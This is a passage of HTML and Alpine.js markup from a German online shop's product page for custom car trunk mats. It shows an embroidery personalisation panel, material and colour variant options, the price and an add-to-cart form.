                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Personalisierung der Stickerei</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Text (9 maximale Zeichen)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="9" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Verwendung von Marken geschützten Namen und Logos ist nicht gestattet
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Schrift</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Farbe
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Wählen Sie</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icon
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Platzierung
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Kofferraummatten (8,00€) -
                                                                        1 Stickereien
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Beispiel Stickereien" width="230">
                                                        
                                                            Siehe Beispiel

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Abbrechen
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Meine Stickerei freigeben
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Fügen Sie eine universelle Schutzmatte hinzu.
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Einheitlich">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Einheitlich">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Einheitlich">
                                            <span class="w-10/12 flex-grown">
                                                                                             Schützen Sie Ihre Stoßstange und den Kofferraumdeckel, mit universeller Schutzmatte aus wasserdichtem Cordura
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="27.99">27,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">12,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="1787" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Material: 
                      Nadelfilzteppich                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Nadelfilzteppich">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Nadelfilzteppich" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Nadelfilzteppich</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Samt">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Samt">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Samt</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gummi">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Gummi">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Gummi</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Teppichfarbe: 
                      Schwartz [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Schwartz [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grau [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grau [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Schwartz [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grau [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grau [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Schwartz [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grau [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grau [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textil: 
                                            Schwarz [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige weiß schwarz [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Zweifarbige weiß schwarz [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige weiß schwarz [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Schwarz [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Schwarz [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grau [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grau [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gestreift [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Gestreift [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Gestreift [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige weiß rot  [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Zweifarbige weiß rot  [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige weiß rot  [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige rot schwarz [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Zweifarbige rot schwarz [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige rot schwarz [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige blau schwarz [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Zweifarbige blau schwarz [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige blau schwarz [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige gelb schwarz [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Zweifarbige gelb schwarz [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige gelb schwarz [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige orange schwarz [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Zweifarbige orange schwarz [BON]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige orange schwarz [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Nubuk Velours: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doppelziernaht weiß [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß und blau [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doppelziernaht weiß und blau [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß und blau [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß und rot [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doppelziernaht weiß und rot [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß und rot [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz reflektierend [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Schwartz reflektierend [REF]">
                <span
                                  ><span class="attribute-name sr-only">Schwartz reflektierend [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht rote [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doppelziernaht rote [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht rote [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht blau [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doppelziernaht blau [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht blau [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Velours schwarz [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Velours schwarz [VN]">
                <span
                                  ><span class="attribute-name sr-only">Velours schwarz [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nubuk rot [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Nubuk rot [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Nubuk rot [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleder: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz Ziernaht weiß [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Schwarz Ziernaht weiß [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz Ziernaht weiß [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Schwarz [SN]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz ziernaht rot [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Schwarz ziernaht rot [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz ziernaht rot [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz ziernaht blau [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Schwarz ziernaht blau [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz ziernaht blau [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Weiß [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Weiß [SW]">
                <span
                                  ><span class="attribute-name sr-only">Weiß [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rot [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rot [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rot [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blau [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blau [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blau [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau taupe [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grau taupe [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grau taupe [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Violett [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Violett [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Violett [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Herstellung innerhalb von 10 Werktage
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
